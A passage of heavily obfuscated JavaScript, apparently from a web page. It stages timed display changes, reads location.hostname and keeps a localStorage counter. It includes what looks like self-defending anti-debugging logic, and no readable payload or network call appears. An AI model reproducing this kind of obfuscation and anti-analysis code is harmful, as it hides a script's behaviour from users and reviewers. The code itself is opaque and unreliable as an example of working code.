_0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return 